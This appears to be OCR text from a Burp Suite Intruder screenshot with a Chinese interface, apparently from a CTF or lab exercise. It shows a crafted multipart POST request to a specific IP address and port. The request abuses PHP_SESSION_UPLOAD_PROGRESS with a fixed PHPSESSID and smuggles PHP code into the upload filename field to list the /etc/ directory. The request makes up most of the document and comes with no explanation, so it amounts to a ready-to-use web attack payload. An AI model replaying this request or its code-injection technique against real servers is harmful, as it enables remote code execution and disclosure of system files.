 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder Fastjson scan Software Vulnerability Scanner Wsdler
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Content-Length: 498
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydAxqVZ5Ugy8XQVEz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=aa
14 Connection: close
15
16 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 q
20 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
21 Content-Disposition: form-data; name="file1"; filename="<?php var_dump(scandir('/etc/'))?>"
22 Content-Type: application/octet-stream
23
24 aa
25 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz--
26
添加 §
§清除
自动§
刷新
? Search... 没有匹配 Pretty 清屏